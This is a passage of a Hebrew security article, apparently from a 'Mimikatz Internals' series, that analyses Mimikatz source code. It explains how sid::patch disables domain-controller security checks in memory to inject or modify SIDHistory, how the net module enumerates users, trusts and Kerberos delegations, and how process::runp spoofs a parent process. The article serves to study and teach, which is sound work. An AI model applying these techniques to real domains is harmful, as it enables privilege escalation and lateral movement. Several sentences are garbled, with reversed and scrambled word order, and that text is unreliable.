

כאשר אם נסתכל על המימוש של quickSearch\_sid\_m\_kuhl נראה כי למעשה מדובר בפונקציה

:ldap\_search\_s



כלומר, החיפוש האקטיבי של ה-SID-ים מתרחש בעזרת s\_search\_ldap והוספת SIDHistory קורה בעזרת קיים SID של מחיקה ,כן כמו .LDAP\_MOD\_ADD | LDAP\_MOD\_BVALUES הדגלים עם ldap\_modify\_s תהיה באמצעות Idap modify s עם הדגל LDAP MOD DELETE. מה בעניין פקודת sid::patch? אם נחפש בגוגל, נמצא את התשובה הבאה:



*Sherlock t\*sh No*. אבל מה קורה שם? במילים לא פשוטות - הפקודה משנה את מנגנון הוריפיקציה ב-DC של תהליך ה-modification LDAP.



ת'אמת זאת אחת הפקודות היותר מורכבות מבחינת קוד אז ניקח את זה שלב אחר אחר. ראשית, כתלות בגרסת Mimikatz, ישנו ניסיון לחפש את **dll.ntdsa** בתהליך samS או את **dll.ntdsai** בתהליך ntds. ברגע שמצאנו אותם, ננסה לבדוק אם הזיכרון הוא protected. במידה וכן, ננסה לשנות זאת בעזרת VirtualProtect( אותה כבר הצגנו מספר פעמים במודלים קודמים(, אחר כך ננסה לדרוס תבניות שהוגדרו מראש בקוד ולעדכן אותן בתבניות אחרות ולאחר מכן להחזיר את הגנת הזיכרון למצבו הקודם בעזרת :VirtualProtect



**הערה:** כמו שכבר אמרנו בפרק מוקדם יותר, בסופו של דבר דגלי ה-**patch/** מגיעים בניסיון לעקוף מנגנוני הגנה שמייקרוסופט הוסיפה בשביל להתמודד עם Mimikatz. למשל כפי שרואים בקוד למעלה, ישנם 2 מקרים כאלה. בהתאם לכל מקרה, נרצה לדרוס את הפונקציה בזיכרון שמונעת מאיתנו לבצע פעולה מסויימת. לאחר שנדרוס אותה וננצל את השירות הפגיע - נחזיר את ההגנה שהייתה קיימת קודם לכן.

אוקיי, הקטע הבא קצת טכני ורשום בצורה כבדה (באמת שלא הייתה דרך אחרת) אז תנסו להיות איתנו. הפונקציה שאנחנו רוצים לדרוס במקרה הראשון היא SampModifyLoopbackCheck:LocalModify המבצעת check loopback על ה-database account principal security local. כך למעשה הפונקציה באה למנוע מתוקף לשנות את ה-SAM בעזרת spoofing של package authentication על ידי השוואת ה context security של ה-caller לעומת ה-context security של היעד. נשנה חלקים בפונקציה זו ל- jmp short( **xeb0** בלשון הקוד(:





הפונקציה השנייה היא SysModReservedAtt:ModSetAttsHelperPreProcess משמשת לשינוי ה tokenUser ובמיוחד את sid user או token (ההרשאות). נשנה חלק מהפונקציה לloken-ים על מנת לעקוף את מנגנוני ההגנה של מערכת ההפעלה:



**אבל מדוע זה הפריע ל-Mimikatz ?**נרחיב קצת יותר על התיאוריה מאחורי הנושא: הפונקציה ModSetAttsHelperPreProcess נקראת כאשר נוצר תהליך על מנת לקבוע עבורו context security אבטחתי )לדוגמא הרשאת SeTokenPrivilege שיכולה לשלוט האם תהליך יכול לשנות את הטוקנים של האבטחה) . ע"י ביצוע מסח על חלק מהבדיקות ב-ModSetAttsHelperPreProcess:SysModReservedAtt. ניתן לעקוף את המנגנון המונע את שינוי ההרשאה SeTokenPrivilege וכך לקבל/לשנות tokens security ולהעלות הרשאות.

ה-patch מחולק לשני חלקים. כאשר במידה ורק הצעד הראשון הושלם, ניתן להשמיש את **add::sid**( היות וניתן, בעקבות שינוי SampModifyLoopbackCheck לזייף פנייה מ-package authentication )ולהוסיף SIDHistory לאובייקט ובכך להתפשט רוחבית אל דומיין עם trust מהדומיין שאנחנו נמצאים בו כרגע. במידה ושני הצעדים בוצעו, ניתן להשמיש את **modify::sid**( היות וניתן בעזרת שינוי SysModReservedAtt:ModSetAttsHelperPreProcess לשנות sid-ים וטוקנים( ולשנות SID של אובייקט.

קיצר, מקרה קלאסי של patch על patch שהתפתח עם השנים ובגלל ריבוי גרסאות ודרישה עבור תמיכה לאחור נוצר מצב שהלוגיקה של הקוד )של mimikatz )מסורבלת. מזל שיש לנו את עדי שמסוגל לעבור על כל זה ולצאת בשלום.



# **Net module - when basic is too basic?**

ה-Manager Accounts Security( SAM )הוא מאגר מידע בתצורת קובץ ומגיע כחלק מהרגיסטרי במערכת ההפעלה שלנו. הוא משמש כשירות אימות משתמשים לוקאלי עבור תהליך LSASS:



### ואכן, אם נסתכל על השירות שרץ:



### Mimikatz Internals **www.DigitalWhisper.co.il**



נחזור לנתח את Mimikatz. הפקודה **user::net** מאפשרת להציג את המשתמשים במערכת ופרטים עליהם - די דומה לפעולה של user net ב-cmd( הערת צד, בחיאת אל תריצו שום פקודת net יותר, יש חלופות טובות יותר ב-powershell וגם זה OPSEC גרוע וכנראה יקפיץ לא מעט התראות בצד הכחול). בשביל כר, מתבצע שימוש ב-samConnect על מנת ליצור חיבור אלממסד הנתונים הלוקאלי\מרוחק של SAM.

לאחר מכן, משתמשים ב-SamEnumerateDomainsInSamServer על מנת לקבל את רשימת ה-domain-ים ב-SAM ולפתוח handle ל-domain ב-SAM( עם SID של -1-5-20S שהוא המייצג של service network). לכל דומיין, נבצע SamLookupDomainInSamServer על מנת להחזיר SID של הדומיין. ואז לכל SID:

נשתמש ב-SamOpenDomain כדי לפתוח handle לדומיין ו... שוב, נבצע SamEnumerateUsersInDomain. לכל יישות מסוג משתמש, נריץ SamOpenUser עם מספר רב של דגלים בשביל לקבל את כל המידע על אותו משתמש. לאחר מכן, את המידע על אוייבקטי הקבוצות נקבל בעזרת SamGetGroupsForUser, . SamGetAliasMembership-ו SamRidToSid

הפקודה **trust::net** מנסה להשיג את קשרי ה-trust שקיימים לעמדה ולדומיין עם אחרים. Mimikatz עושה זאת ב-2 דרכים:

- א. **בעזרת RPC** אנו משתמשים ב-[DsEnumerateDomainTrusts](https://learn.microsoft.com/en-us/windows/win32/api/dsgetdc/nf-dsgetdc-dsenumeratedomaintrustsa) עם )מלא( דגלים שמציינים את סוגי DS DOMAIN VALID FLAGS DS DOMAIN IN FOREST | ) הקשרים והיישויות שאנו מחפשים ( DS DS\_DOMAIN\_DIRECT\_OUTBOUND | DS\_DOMAIN\_TREE\_ROOT | DS\_DOMAIN\_PRIMARY | -ה סוג ה- DS\_DOMAIN\_NATIVE\_MODE | DS\_DOMAIN\_DIRECT\_INBOUND trust שיש לדומיין שלנו מול דומיינים אחרים.
- ב. **בעזרת LDAP** לאחר שהקוד משיג handle אל ה-root של ה-ldap בעזרת (RootDSE=dn (נבצע שאילתת LDAP בעזרת s\_search\_ldap( עליו הסברנו כבר בפרק אחר(. השאילתא שנבצע היא (trustedDomain=objectClass(System=CN המנסה לשלוף את סוגי ה-trust הקיימים. לבסוף, שוב נבדוק עבור על trust האם הסוג שלו הוא ,TRUST TYPE DOWNLEVEL, TRUST TYPE UPLEVEL .בו המידע בסיס על TRUST\_TYPE\_MIT, TRUST\_TYPE\_DCE

האמת שהפקודה שהכי מעניינת אותנו היא **deleg::net** שמציגה delegations Kerberos ברשת. אלו <u>1-st Step to Tame a Kerberos: Know Your שפחות מכירית את הנושא מוזמנים לקרוא את</u> המצמר  [Enemy](https://www.digitalwhisper.co.il/files/Zines/0x86/DW134-3-KerberosAttacks-part1.pdf) שרשמנו בנושא.

אז איך Mimikatz מבצע דליגציה? ראשית יורץ LDAP עם השאילתא הבאה:





מה אנחנו רואים שם? השאילתא מחפשת SPN-ים המכילים תכונות מעניינות בדומיין המייצגות delegations, gmsa( המאפשר להביא אוטומציה להחלפת סיסמת השירותים ועוד(, לאחר מכן, התוכנה AllowedToActOnBehalfOfOtherIdentity-msDS מציגה האם Principle Security כלשהוא מורשה להתנהג כאובייקט אחר. AllowedToDelegateTo-msDS מאפשר לראות האם יש אובייקטים שמורשים לבצע delegation לאובייקט הנוכחי, UserAccountControl כולל את הערך 17301504 המציין שהאובייקט שאליו אנחנו רוצים לבדוק delegation הוא משתמש **מחשב**.

אנחנו בנוסף **לא** רוצים לקבל control account user. אפשר לראות את זה לפי הערך 67117056 המציין שהחשבון לא צריך להיות disabled או לא תומך ב-Preauthentication Kerberos( מה שמאפשר לבצע force brute על סיסמת המשתמש בתחילת התקשרות ה-Kerberos).

כלומר, **האובייקט חייב להיות מחשב/ אדם/ GroupManagedServiceAccount-msDS( gmsa )או -msDS ManagedServiceAccount**. למה account service managed ?מכיוון שהוא מאפשר לנו ליצור חשבון שניתן להפיץ בין מחשבים שונים בדומיין ומאפשר להריץ שירותים מה שנותן לנו אפשרות לדליגציה טובה.

במידה ונמצא אובייקט מהרשימה הנ"ל, מוציאים ממנו את התכונות הספציפיות שמעניינות אותנו.

### **Process module - WhatRuns?**

המודול מתעסק בתהליכים - עצירה, השהייה, הרצה והצגה שלהם וכמובן - לאסוף עליהם מלא מידע. רוב המימוש של המודל נמצא בקובץ kull\_m\_process.c

**exports::process** - כחלק מהפקודה, mimikatz משתמש במבנה נתונים )עם השם המאוד לא אינטואטיבי( .בתהליך המודולים את מייצג אשר PKULL\_M\_PROCESS\_VERY\_BASIC\_MODULE\_INFORMATION תאמת אפשר להבין הרבה רק מהדרך בה מגדירים אותו *)תמונה אחת של קוד שווה 0111 מילים(*:



נחזור לפקודת **exports::process**, ע"י הפונקציה getExportedEntryInformations\_process\_m\_kull אשר עוזרת למצוא את כתובת הפונקציות בזיכרון.



נבצע קפיצה ל-section בזיכרון המדבר עלfunctions exported על בסיס ה-header שלהן ונציג אותן:



**imports::process** - בצורה דומה לפקודה שהצגנו קודם לכן, מריצים עבור כל תהליך את .בתהליך המודולים את המייצג PKULL\_M\_PROCESS\_VERY\_BASIC\_MODULE\_INFORMATION

kull m\_process\_getImportedEntryInformations נבצע קפיה ל-section בזיכרון המדבר על functions imported על בסיס ה-header שלהן ונציג אותן:



**runp::process** - מאפשר להריץ תהליך תחת תהליך אב אחר )מלא עבודה עם תהליכים אז לא מפתיע שראינו בקוד מלא קריאות מערכת(. בשיטה זו, ננסה למצוא את הכתובות של [DeleteProcThreadAttributeList](https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-deleteprocthreadattributelist) [UpdateProcThreadAttribute](https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-updateprocthreadattribute) [,](https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-initializeprocthreadattributelist)[InitializeProcThreadAttributeList](https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-initializeprocthreadattributelist) **מתוך dll32.kernel**( אנו משיגים handle לזיכרון בעזרת [GetModuleHandle](https://learn.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-getmodulehandlea)). בהמשך, פותחים handle אל תהליך האב אליו שאנחנו רוצים להיות תחתיו בעזרת openProcess .

במידה ויש באפשרותנו להשיג handle, ניצור רשימת תכונות עבור התהליך אשר תכיל בין היתר handle אל תהליך האב ואת הדגל PROCESS\_PARENT\_ATTRIBUTE\_THREAD\_PROC המייצג שהתהליך החדש שניצור יהיה כפוף ל-PPID( pid process )שציינו ולא לתהליך שיצר אותו. לבסוף, ניצור את התהליך החדש בעזרת createProcess בצורה הבאה:

if(CreateProcess(NULL, szDupRun, NULL, NULL, FALSE, EXTENDED\_STARTUPINFO\_PRESENT | CREATE\_NEM\_CONSOLE, NULL, NULL, (LPSTARTUPINFO) &si, &pi))

כאשר הדגל PRESENT\_STARTUPINFO\_EXTENDED מצוי )על מנת לציין שרשימת התכונות שלנו עבור התהליך מכילה מידע נוסף) ולצידו רשימת התכונות שיצרנו קודם.



# **פונקציות מעניינות שבחרנו לשים עליהן דגש**

במהלך המעבר על קוד המקור היו פונקציות שעיניינו אותנו אבל לא היו הכי קשורות ל-flow כזה או אחר של הפקודות שרצינו לשים עליהן את הדגש. כתוצאה מכך נולד הפרק הנ"ל.

הפונקציה הראשונה שנעבור עליה היא אחת הפונקציות שנעשה בה שימוש נרחב בכמעט כלל המודלים של לחיפוש משמשת אשר [kull\\_m\\_memory.c](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/modules/kull_m_memory.c#L173) מקובץ kull\_m\_memory\_search והיא mimikatz חתימות\תבניות בזיכרון:

